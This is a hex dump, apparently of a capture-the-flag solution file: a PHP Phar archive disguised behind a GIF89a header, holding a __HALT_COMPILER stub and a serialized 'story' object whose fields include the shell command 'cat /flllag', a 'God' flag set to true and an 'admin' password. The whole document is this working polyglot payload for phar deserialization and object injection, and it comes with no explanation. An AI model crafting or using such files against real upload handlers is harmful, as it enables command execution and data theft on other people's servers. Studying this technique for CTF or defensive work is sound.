 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 47 49 46 38 39 61 3C 3F 70 68 70 20 5F 5F 48 41 GIF89a<?php __HA
0010 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 29 3B 20 3F LT_COMPILER(); ?
0020 3E 0D 0A A7 00 00 00 01 00 00 00 11 00 00 00 01 >..§............
0030 00 00 00 00 00 71 00 00 00 4F 3A 35 3A 22 73 74 .....q...O:5:"st
0040 6F 72 79 22 3A 35 3A 7B 73 3A 31 31 3A 22 00 73 ory":5:{s:11:".s
0050 74 6F 72 79 00 75 73 65 72 22 3B 4E 3B 73 3A 36 tory.user";N;s:6
0060 3A 22 65 61 74 69 6E 67 22 3B 73 3A 31 31 3A 22 :"eating";s:11:"
0070 63 61 74 20 2F 66 6C 6C 6C 61 67 22 3B 73 3A 33 cat /flllag";s:3
0080 3A 22 47 6F 64 22 3B 73 3A 34 3A 22 74 72 75 65 :"God";s:4:"true
0090 22 3B 73 3A 34 3A 22 70 61 73 73 22 3B 73 3A 35 ";s:4:"pass";s:5
00A0 3A 22 61 64 6D 69 6E 22 3B 7D 08 00 00 00 74 65 :"admin";}....te
00B0 73 74 2E 74 78 74 04 00 00 00 FE 48 4A 65 04 00 st.txt....þHJe..
00C0 00 00 0C 7E 7F D8 A4 01 00 00 00 00 00 00 74 65 ...~.Ø¤.......te
00D0 73 74 31 45 73 88 DB AC BB B2 84 7D D8 80 1E EB st1EsˆÛ¬»²„}Ø€.ë
00E0 DC C2 2B 61 52 E5 E6 B9 44 8D A8 7D 3A AD C5 E2 ÜÂ+aRåæ¹D.¨}:-Åâ
00F0 47 6A 03 00 00 00 47 42 4D 42 Gj....GBMB_